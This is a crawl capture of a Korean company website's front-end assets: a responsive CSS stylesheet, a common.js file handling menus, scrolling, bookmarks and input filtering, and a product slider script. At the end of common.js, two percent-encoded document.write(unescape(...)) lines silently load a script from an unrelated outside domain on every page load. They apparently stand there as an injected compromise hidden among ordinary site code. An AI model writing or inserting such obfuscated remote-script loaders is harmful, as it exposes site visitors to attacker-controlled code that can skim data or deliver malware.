	.board-view .division-depth3-area {
		border-top: 0;
	}

	.board-view .half-box,
	.board-view .depth3-box,
	.board-view .depth3-box.type02 {
		float: none;
		width: 100%;
		border-top: 1px solid #e0e3e5;
	}

	.board-view dl {
		padding-left: 100px;
	}

	.board-view dl dt {
		width: 100px;
		margin-left: -100px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-view dl dd {
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents {
		padding: 25px 20px;
		font-size: 1em;
		line-height: 1.385em
	}

	.board-contents img {
		margin: 10px auto;
	}

	.board-contents a {
		word-break: break-all;
	}


	.board-contents .help-area {
		display: none;
	}

	/* 글쓰기 */
	.board-write dl {
		position: relative;
		padding-left: 90px;
		border-bottom: 1px solid #e3e3e3;
	}

	.board-write dl dt {
		position: absolute;
		top: 0;
		left: 0;
		width: 80px;
		margin-top: 13px;
		padding-left: 10px;
		font-size: 13px;
	}

	.board-write dl dd {
		font-size: 13px;
		padding: 12px 10px 12px 10px; 
	}

	.board-write dl dd .btn-sarch-type01 {
		display: inline-block;
		vertical-align: middle;
		height: 26px;
		line-height: 26px;
		font-size: 13px;
		background: #4cb7ee;
		color: #fff;
	}

	.board-write dl dd select {
		display: block;
		width: 100%;
		height: 26px;
		padding-left: 0;
	}
	.board-write dl dd .radio-checkbox-depth {
		max-width: none;
		border: 0px solid red;
	}


	.board-write dl dd .ckecked-notice-area {
		margin-bottom: 10px;
	}

	.board-write dl dd .input-schdule-area {
		position: relative;
		padding-left: 0;
	}

	.board-write dl dd .input-schdule-area label {
		position: static;
		display: block;
		margin-bottom: 10px;
	}


	.board-write dl dd .alt-area {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.board-write dl dd .alt-area label {
		position: static;
		display: block;
		padding: 10px 0 5px 0;
	}

	.board-write dl dd .alt-area .text-cmt {
		position: static;
		padding-top: 5px;
	}

	.board-write dl dd input[type="text"]:focus, 
	.board-write dl dd input[type="password"]:focus,
	.board-write dl dd input[type="email"]:focus {
		background: #f4f4f4;
	}

	.board-write dl dd input[type="text"].w30, 
	.board-write dl dd input[type="password"].w30,
	.board-write dl dd input[type="email"].w30 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w50, 
	.board-write dl dd input[type="password"].w50,
	.board-write dl dd input[type="email"].w50 {
		width: 100%;
	}

	.board-write dl dd input[type="text"].w70, 
	.board-write dl dd input[type="password"].w70,
	.board-write dl dd input[type="email"].w70 {
		width: 100%;
	}

	.board-write dl dd .input-phone-area select {
		width: 30%;
		max-width: 100px;
	}

	.board-write dl dd .input-phone-area span {
		width: 5%;
	}

	.board-write dl dd .input-phone-area input[type="text"] {
		width: 28%;
		max-width: 100px;
	}


	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: 150px;
		margin-left: 1%;
	}

	.board-write dl dd .input-mail-area span {
		width: 10%;
		max-width: 20px;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 42.5%;
		max-width: 150px;
		margin-bottom: 5px;
	}


	.board-write dl dd .zipcode-area {
		position: relative;
		padding-right: 115px;
	}

	.board-write dl dd .zipcode-area .btn-sarch-type01 {
		position: absolute;
		top: 0;
		right: 0;
	}

	.board-write dl dd .zipcode-area input[type="text"] {
		min-width: auto;
		max-width: none;
		margin-right: 0;
	
	}


	.board-write dl dd .adress-area {
		display: block;
	}

	.board-write dl dd .adress-area input[type="text"] {
		margin-top: 5px;
	}


	.editer-area {
		padding-top: 10px;
		height: 300px;
		border-top: 1px solid #545861;
	}

	.agreement-wrapper {
		padding-top: 30px;
	}

	.word-agreement-checked {
		text-align: right;
		padding-top: 10px;
	}

	.word-agreement-checked input[type="checkbox"],
	.word-agreement-checked label {
		display: inline-block;
		vertical-align: middle;
	}

	.word-agreement-checked label {
		font-size: 14px;
		color: #555559;
	}



	
	.btns02 {
		display: block;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}

	.btns-2nd {
		float: left;
		width: 49%;
		padding: 0;
		text-align: center;
		border-radius: 0;
		-webkit-appearance: none;
	}
	.btns-mr {
		margin: 0;
		margin-right: 1%;
	}

	.btns-ml {
		margin: 0;
		margin-left: 1%;
	}

	.btns02.w32 {
		float: left;
		width: 32%;
		padding: 0;
		margin: 0;
		margin-right: 2%;
	}

	.btns02.w25 {
		float: left;
		width: 24.25%;
		padding: 0;
		margin: 0;
		margin-right: 1%;
	}

	.btns02.mr-none {
		padding: 0;
		margin-right: 0;
	}


	/* TV광고 */
	.movie-wrapper {
		position: relative;
		padding-right: 0;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box {
		position: static;
		width: 100%;
		margin-bottom: 25px;
	}

	.movie-wrapper .movie-box iframe {
		display: block;
		width: 100%;
		height: 100%;
	}

	.movie-caption-area {
		height: auto;

	}


	.movie-caption-area h4 {
		font-size: 18px;
		margin-bottom: 10px;
	}

	.movie-caption-area .date {
		font-size: 14px;
	}


	.movie-caption-area .btn-caption {
		font-size: 15px;
	}


	.movie-caption-area .movie-caption {
		padding: 20px;
		height: 150px;
		font-size: 14px;
	}

	.movie-list li a img {
		margin-bottom: 10px;
	}
	.movie-list li a .title {
		font-size: 15px;
		margin-bottom: 5px;
	}

	.movie-list li a .date {
		font-size: 13px;
	}
	
	/* 등록된 글이 없을 경우 */
	.no-data {
		padding: 50px 0;
		font-size: 15px;
	}

	.photo-list ul li {
		float: left;
		width: 49%;
		margin-right: 0;
		height: 250px;
		padding-bottom: 30px;
		text-align: center;
	}

	.photo-list ul li:nth-child(4n) {
		margin-right: 0;
	}	

	.photo-list ul li:nth-child(even) {
		float: right;
	}

	.photo-list ul li a .image {
		height: 130px;
		line-height: 130px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list ul li a .date {
		font-size: 0.846em;
	}


	.word-qna-total-view {
		text-align: right;
		margin-bottom: 15px;
	}

	.word-qna-total-view button {
		font-size: 14px;
		line-height: 16px;
		padding-right: 17px;
		background-size: 10px 6px;	
	}

	.word-qna-total-view button.on {
		background-size: 10px 6px;	
	}

	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 35px 20px 35px 230px;
	}

	.thumbnail-list-area a .image {
		width: 193px;
		height: 140px;
		margin-left: -220px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 15px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.385em;
		line-height: 1.333em;
	}



	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 25px;
	}

	.photo-list-area {
		width: 47.5%;
		margin-right: 0;
	}

	.photo-list-area:nth-child(even) {
		float: right;
	}

	.photo-list-area a {
		display: block;
		padding: 0 0 25px 0;
		min-height: 320px;
	}



}

@media only all and (max-width: 639px) {
	.board-write dl dd .file-box {
		position: relative;
		padding-right: 0;
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .upload-name {
		width: 100%;
		height: 28px; 
		margin-bottom: 5px;
	}
	.board-write dl dd .file-box .file-btns {
		position: static; 
		top: 0; 
		right: 0;
	}

	.board-write dl dd .file-box .file-btns:after {
		content: "";
		clear: both;
		display: block;
	}
	.board-write dl dd .file-box label, 
	.board-write dl dd .file-box a {
		float: left; 
		width: 49%; 
		height: 27px; 
		border: 1px solid #d6d6d9; 
		background: #eff0f0; 
		text-align: center; 
		line-height: 27px; 
		color: #31343f; 
		font-size: 12px; 
		font-family: "notoKrM", sans-serif; 
		font-weight: 500;
		margin-right: 0;
		margin-left: 0;
	}

	.board-write dl dd .file-box a {
		float: right;
	}

	.board-write dl dd .input-mail-area {
		position: relative;
		padding-right: 20px;
	}
	.board-write dl dd .input-mail-area select {
		width: 100%;
		max-width: none;
		margin-left: 0;
	}

	.board-write dl dd .input-mail-area span {
		position: absolute;
		top: 0;
		right: 0;
		width: auto;
	}

	.board-write dl dd .input-mail-area input[type="text"] {
		width: 100%;
		max-width: none;
	}

	/* 썸네일 */
	.thumnail-list li .link {
		position: relative;
		display: block;
		min-height: 64px;
		padding: 20px 80px 20px 126px;
	}

	.thumnail-list li .link .image-thumnail {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
	}

	.thumnail-list li .link .no-image {
		display: block;
		position: absolute;
		top: 20px;
		left: 0;
		width: 105px;
		height: 64px;
		background-size: 48px 27px;		
	}

	.thumnail-list li .link .title {
		padding-top: 0;
		font-size: 15px;
		line-height: 24px;
		margin-bottom: 6px;
	}

	.thumnail-list li .link .subject {
		font-size: 13px;
		line-height: 20px;
		height: 40px;
	}

	.thumnail-list li .link .date {
		font-size: 14px;
		line-height: 14px;
		margin-top: -7px;
	}


	.icon-admin-ok {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}

	.icon-admin-cancel {
		height: 20px;
		line-height: 20px;
		width: 50px;
		font-size: 13px;
	}


	
	.layerpopup-password-wrapper {
		width: 100%;
		padding: 0 5%;
	}

	.layerpopup-password-area {
		display: block;
		position: relative;
		top: auto;
		left: auto;
		width: 100%;
		max-width: 450px;
		height: 250px;
		margin: 50% auto 0 auto;
		padding-top: 70px;
		background: #fff;
		border: 1px solid #333333;
		text-align: center;
	}


	.layerpopup-password-area h2 {
		font-size: 1.429em;
		line-height: 1.400em;
	}

	.layerpopup-password-area .word-information {
		display: block;
		margin-bottom: 15px;
		font-size: 1.077em;
		line-height: 1.286em;
		font-family: "notoKrB", sans-serif;
		font-weight: 700;
	}

	.qna-list dl dt a {
		padding: 18px 50px;
		font-size: 1.154em;
		line-height: 1.200em;

	}

	.qna-list dl dt a .icon-q {
		top: 15px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}
	.qna-list dl dd {
		padding: 18px 50px;
		font-size: 1.000em;
		line-height: 1.385em
	}

	.qna-list dl dd .icon-a {
		display: block;
		position: absolute;
		top: 18px;
		left: 15px;
		width: 24px;
		height: 24px;
		line-height: 24px;
		border-radius: 12px;

	}



	.btns-left {
		float: none;
	}

	.btns-right {
		float: none;
	}

	.btn-m {
		width: auto;
	}

	.btn-m.depth1 {
		float: none;
		width: 100%;
	}

	.btn-m.depth2 {
		float: left;
		width: 49%;
	}

	.btn-m.depth3 {
		float: left;
		width: 32%;
		margin-left: 2%;
	}

	.btn-m.depth4 {
		float: left;
		width: 23.5%;
		margin-left: 2%;
	}


	.btn-m.depth2:nth-child(even) {
		float: right;
	}

	.btns-left .btn-m:first-child {
		margin-left: 0;
	}




	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 140px;
		padding: 25px 10px 25px 170px;
	}

	.thumbnail-list-area a .image {
		width: 144px;
		height: 105px;
		margin-left: -160px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1.154em;
		line-height: 1.600em;
	}

	.thumbnail-list-area a .submit {
		font-size: 1.077em;
		line-height: 1.286em;
		-webkit-line-clamp: 2; 
		max-height: 2.572em;
		margin-bottom: 10px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}


	/* 포토갤러리 */
	.photo-list-wrapper {
		padding-top: 15px;
	}

	.photo-list-area {
		width: 49%;
	}

	

	.photo-list-area a {
		display: block;
		padding: 0 0 15px 0;
		min-height: 240px;
	}
	

	.photo-list-area a .image {
		height: 135px;
	}

	.photo-list-area a .title {
		display: -webkit-box;
		margin-top: 15px;

		font-size: 1.231em;
		line-height: 1.375em;
		height: 2.75em;
	}

	.photo-list-area a .date {
		font-size: 0.846em;
	}
}

@media only all and (max-width: 500px) {
	/* TV광고 */
	.movie-list li {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-bottom: 20px;
	}

	/* poster */
	.poster-list li .link {
		position: relative;
		display: block;
		min-height: 90px;
		padding: 10px 90px 10px 88px;
	}


	.poster-list li .link:hover {
		background: #f7f7f7
	}

	.poster-list li .link .image-poster {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
	}

	.poster-list li .link .no-image {
		display: block;
		position: absolute;
		top: 10px;
		left: 0;
		width: 65px;
		height: 90px;
		background-size: 48px 27px;		
	}


	.poster-list li .link .title {
		display: block;
		padding-top: 25px;
		padding-bottom: 15px;
		font-size: 15px;
		line-height: 24px;
	}

	.poster-list li .link .date {
		position: absolute;
		top: 50%;
		right: 0;
		font-size: 13px;
		line-height: 13px;
		margin-top: -7px;
		color: #acacac;
		font-family: "notoKrL", sans-serif;
		font-weight: 100;
	}


	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list ul li a .image {
		height: 100px;
		line-height: 100px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}


	/* 썸네일 게시판 */
	.thumbnail-list-area a {
		min-height: 80px;
		padding: 20px 0 20px 128px;
	}

	.thumbnail-list-area a .image {
		width: 110px;
		height: 80px;
		margin-left: -128px;
	}

	.thumbnail-list-area a .title {
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .title span {
		font-size: 1em;
		line-height: 1.385em;
	}

	.thumbnail-list-area a .submit {
		font-size: 0.846em;
		line-height: 1.364em;
		max-height: 2.728em;
		margin-bottom: 5px;
	}

	.thumbnail-list-area a .date {
		font-size: 0.846em;
	}

}


@media only all and (max-width: 360px) {
	.photo-list ul li {
		height: 200px;
		padding-bottom: 20px;
	}

	.photo-list-area a {
		min-height: 200px;
	}

	.photo-list ul li a .image {
		height: 80px;
		line-height: 80px;
	}

	.photo-list ul li a .title {
		font-size: 1em;
	}

	.photo-list-area a .image {
		height: 100px
	}

	.photo-list-area a .title {
		font-size: 1em;
		line-height: 1.385em;
		height: 2.77em;		
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/assets/js/common.js
body_size: 14721
content:
/* menu on */
function menuOn(depth1, depth2, depth3) {
	var topmenu = $(".topmenu" + depth1);
	topmenu.addClass("selected");

	/* 전체메뉴 on off */
	var totalmenuDepth1 = $(".totalmenu" + depth1);
	totalmenuDepth1.addClass("selected point");

	var totalmenuDepth2 = $(".totalmenu" + depth1 + "-" + depth2);
	totalmenuDepth2.addClass("selected");


	var commonMenu3 = $(".totalmenu" + depth1 + "-" + depth2 + "-" + depth3);
	commonMenu3.addClass("selected02");


	/* 서브 페이지 메뉴명 자동 기재 */
	textMenuDepth1 = $(".contents-title-depth1 > dd > ul > li > a.selected").text();
	$(".contents-title-depth1 > dt > button").text(textMenuDepth1);

	textMenuDepth2 = $(".contents-title-depth2 > dd > ul > li > a.selected").text();
	$(".contents-title-depth2 > dt > button").text(textMenuDepth2);


	textMenuDepth3 = $(".contents-title-depth3 > dd > ul > li > a.selected02").text();
	$(".contents-title-depth3 > dt > button").text(textMenuDepth3);

}


/* 모바일 접속 시 상단 depth1 메뉴 링크 disable */
if(	navigator.userAgent.indexOf("Android")>0 || 
	navigator.userAgent.indexOf("iPhone") > 0|| 
	navigator.userAgent.indexOf("iPod") > 0|| 
	navigator.userAgent.indexOf("BlackBerry") > 0) {

	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.preventDefault();
		});


	});
} else {
	$(function() {
		$(".header-area .top-menu > ul > li > a").click(function(event) {
			event.stopPropagation();
		});
	});
}


/* 스크롤 */
$(window).scroll(function(e){

	var windowWidth = $(window).width();

	if (windowWidth >= 1024) {
		if ($(this).scrollTop() > 33) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	} else {
		if ($(this).scrollTop() >= 50) {
			$(".header-wrapper").addClass("fixed");
		} else {
			$(".header-wrapper").removeClass('fixed');
		}
	}
	
	
	/* contents navigation fixed */
	var contentsNavigationScroll = $(".header").outerHeight() - $(".gnb-wrapper").outerHeight() / 1.5;
	if ($(this).scrollTop() > contentsNavigationScroll) {
		$(".contents-navigation-wrapper").addClass("fixed");
	} else {
		$(".contents-navigation-wrapper").removeClass("fixed");
	}


	/* 부드럽게 위로 이 동*/
	if ( $( this ).scrollTop() > 200 ) {
		$( '.btn-top-go, .btn-mobile-back' ).fadeIn();
	} else {
		$( '.btn-top-go, .btn-mobile-back' ).fadeOut();
	}

});



$(function() {
	/* 전체 메뉴 
	$(".top-menu li a").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		}
	});

	$(".top-submenu-wrapper").mouseleave(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});

	$(".header-area h1, .gnb-wrapper").mouseover(function() {
		var thisWidth = $(window).width();
		if(thisWidth >= 1024) {
			$(".top-submenu-wrapper").slideUp(75);
		}
	});
*/

	$(".top-menu > ul > li > a").mouseover(function() {
		if($(this).next().next(".top-menu > ul > li > ul").css("display") == "none") {
			$(".top-menu > ul > li > ul").slideUp(150);
			$(this).next().next(".top-menu > ul > li > ul").slideDown(150)
		}
	});

	$(".top-menu").mouseleave(function() {
		$(".top-menu > ul > li > ul").slideUp(150);
	});



	$(".btn-totalmenu").mousedown(function() {
		if($(".top-submenu-wrapper").css("display") == "none") {
			$('.top-submenu-wrapper').slideDown(75);
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		} else {
			$('.top-submenu-wrapper').slideUp(75);
		}
	});


	/* 언어 선택 */
	$(".language-list dt button").mouseover(function() {
		$(this).addClass('on');
		$(".language-list dd").slideDown(150);
	});


	$(".language-list dd").mouseleave(function() {
		$(".language-list dt button").removeClass('on');
		$(".language-list dd").slideUp(150);
	});


	/* 계열사 바로가기 */
	$(".footer-menu-area dl dt button").mouseover(function() {
		$(this).addClass('on');
		$(".footer-menu-area dl dd").slideDown(150);
	});


	$(".footer-menu-area dl dd").mouseleave(function() {
		$(".footer-menu-area dl dt button").removeClass('on');
		$(".footer-menu-area dl dd").slideUp(150);
	});

	$(".btn-totalmenu-mobile").mousedown(function() {
		$(".mask-totalmenu").fadeIn(300, function() {
			var totalmenulistHeight = $(window).height() - $(".totalmenu-header").outerHeight();
			$(".wrapper").addClass('fixed-body');
			$(".totalmenu-list-area").css("height", totalmenulistHeight);
			$('.totalmenu-wrapper-mobile').animate({marginRight: "0", opacity: '1'}, 'fast');
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").hide();
		});
	});

	/* 모바일 전체 메뉴 서브메뉴 */
	$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").click(function() {
		if($(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").css("display") == "none") {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
			$(this).addClass('on');
			$(this).parent().next(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideDown();
		} else {
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		}
	});

	$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").click(function(event) {
		if($(this).hasClass("selected") == true || $(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
			event.preventDefault();

			if($(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").css("display") == "none") {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
				$(this).addClass('on');
				$(this).next(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul").slideDown();
			} else {
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
				$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
			}
		} 
	});

	/* 모바일 전체메뉴 창닫기 */
	$(".mask-totalmenu, .btn-totalenu-mobile-close").click(function() {
		$('.totalmenu-wrapper-mobile').animate({marginRight: "-320", opacity: '0'}, 'fast', function() {
			$(".mask-totalmenu").fadeOut(300);
		});

		$(".totalmenu-wrapper-mobile .totalmenu-list-area").css("height", 'auto');
		$(".wrapper").removeClass('fixed-body');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();


		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").slideUp();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").slideDown();
		$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();
	});

	$(".contents-title").click(function() {
		var wrapperWidth02 = $(window).width();	

		if(wrapperWidth02 < 1024) {
			if($(".contents-title").hasClass("fixed-scroll") == false) {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('fixed-mobile on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('fixed-mobile on');
					$(".lnb").show();
				}

			} else {
				if($(".lnb").css("display") != "none") {
					$(".wrapper").removeClass("fixed-body");
					$(this).removeClass('on');
					$(".lnb").hide();
				} else {
					$(".wrapper").addClass("fixed-body");
					$(this).addClass('on');
					$(".lnb").show();
				}
			}
		} 
	});


	$(".contents-navigation-area .left dl dt button").mouseover(function() {
		if($(this).parent().next(".contents-navigation-area .left dl dd").css("display") == "none") {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();

			$(this).addClass('on');
			$(this).parent().next(".contents-navigation-area .left dl dd").slideDown();
		} else {
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".contents-navigation-area .left dl dd").slideUp();
		}
	});

	$(".contents-navigation-area .left dl dd, .contents-navigation-area .left dl").mouseleave(function() {
		$(".contents-navigation-area .left dl dt button").removeClass('on');
		$(".contents-navigation-area .left dl dd").slideUp();
	});  



	/* 최대화 최소화 */
	window.onresize = function() {
		if (window.innerHeight <= 1024) {
			$('body').removeClass('fixed-body');
			$('.top-submenu-wrapper').hide();
			$('.totalmenu-wrapper-mobile').css({"marginRight": "-300px", "opacity": '0'});
			$(".mask-totalmenu").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dt a.selected").addClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd.selected").show();

			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a").removeClass('on point');
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li ul").hide();
			$(".totalmenu-wrapper-mobile .totalmenu-box dl dd ul li a.selected + ul").show();

			$(".contents-navigation-area .left dl dd").hide();
			$(".contents-navigation-area .left dl dt button").removeClass('on');
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").hide();
			$(".wrapper").removeClass("fixed-body");

		} 
	}

	/* 북마크 */
	$('.btn-bookmark').on('click', function(e) {
		var bookmarkURL = parent.location.href;
		var bookmarkTitle = document.title;
		var triggerDefault = false;

		if (window.sidebar && window.sidebar.addPanel) {
			// Firefox version < 23
			window.sidebar.addPanel(bookmarkTitle, bookmarkURL, '');
		} else if ((window.sidebar && (navigator.userAgent.toLowerCase().indexOf('firefox') > -1)) || (window.opera && window.print)) {
			// Firefox version >= 23 and Opera Hotlist
			var $this = $(this);
			$this.attr('href', bookmarkURL);
			$this.attr('title', bookmarkTitle);
			$this.attr('rel', 'sidebar');
			$this.off(e);
			triggerDefault = true;
		} else if (window.external && ('AddFavorite' in window.external)) {
			// IE Favorite
			window.external.AddFavorite(bookmarkURL, bookmarkTitle);
		} else {
			// WebKit - Safari/Chrome
			alert((navigator.userAgent.toLowerCase().indexOf('mac') != -1 ? 'Cmd' : 'Ctrl') + '+D 키를 눌러 즐겨찾기에 등록하실 수 있습니다.');
		}

		return triggerDefault;
	});
	

	/* SNS 공유 */
	$(".btn-share").click(function() { //마우스를 topnav에 오버시
		$(this).parent().find(".btn-share-list").slideDown('normal').show(150); 
		$(this).parent().hover(function() {  
		}, function(){  
			$(this).parent().find(".btn-share-list").slideUp(150); 
		});  
	});  

	/* MANAGERS CONTEACT */
	$(".btn-management-contact").click(function() {
		var thisBodyText = $('body').attr('class');
		
		if (thisBodyText == 'bg-merchant') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.merchant").show();
		} else if (thisBodyText == 'bg-offshore') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.offshore").show();
		} else if (thisBodyText == 'bg-navy') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.navy").show();
		} else if (thisBodyText == 'bg-industry') {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.industry").show();
		} else {
			$(".layerpopup-managers-list > ul > li").hide();
			$(".layerpopup-managers-list > ul > li.greentech").show();
		}

		$(".wrapper").addClass("fixed-body");
		$(".mask-manager").fadeIn(150, function() {
			$(".layerpopup-managers-wrapper").show();
		});

		$(".mask-manager, .btn-manager-close").click(function() {
			$(".layerpopup-managers-wrapper").hide();
			$(".mask-manager").fadeOut(150);
			$(".wrapper").removeClass("fixed-body");
		});
	});





	/* 부드럽게 상단으로 이동 */
	$( '.btn-top-go' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 400 );
		return false;
	});
});


jQuery(document).ready(function(){
    jQuery(".onlyNumber").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^0-9]/gi,''));
        }
    });
    jQuery(".onlyAlphabet").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z]/gi,''));
        }
    });
    jQuery(".notHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[^a-z0-9]/gi,''));
        }
    });
    jQuery(".onlyHangul").keyup(function(event){
        if (!(event.keyCode >=37 && event.keyCode<=40)) {
            var inputVal = jQuery(this).val();
            jQuery(this).val(inputVal.replace(/[a-z0-9]/gi,''));
        }
    });
});

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%75%73%61%6A%75%74%6F%75%72%2E%63%6F%6D%2F%6B%77%61%6E%65%2F%6C%6F%67%6F%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://www.hiairkorea.co.kr/en/js/product.js
body_size: 984
content:
		$(function() {
			var dormitorySlider = $('#product-slider').bxSlider({
				controls: false,
				pager: true,
				pause: 5000,
				pagerCustom: '#bx-pager'
			});

			/* tabmenu */
			$(".product-detail-tabmenu > ul > li > a").click(function() {
				var windowWidth = $(window).width();

				if(windowWidth > 1024) {
					$(".product-detail-tabmenu > ul > li > a").removeClass('on');
					$(this).addClass('on');

					$(".product-detail-information").hide();
					$(this).next().show();

				} else {
					if($(this).next(".product-detail-information").css("display") == "none") {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
						$(this).addClass('on');
						$(this).next(".product-detail-information").slideDown();
					} else {
						$(".product-detail-tabmenu > ul > li > a").removeClass('on');
						$(".product-detail-information").slideUp();
					}
				}
			});
		});
